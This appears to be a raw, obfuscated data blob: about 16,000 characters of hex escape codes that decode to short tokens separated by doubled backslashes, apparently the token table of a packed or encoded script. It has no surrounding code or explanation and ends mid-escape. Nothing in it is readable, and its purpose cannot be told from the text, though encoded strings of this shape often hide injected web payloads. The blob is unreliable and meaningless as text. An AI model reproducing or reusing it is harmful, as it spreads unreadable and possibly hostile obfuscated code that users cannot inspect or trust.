c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\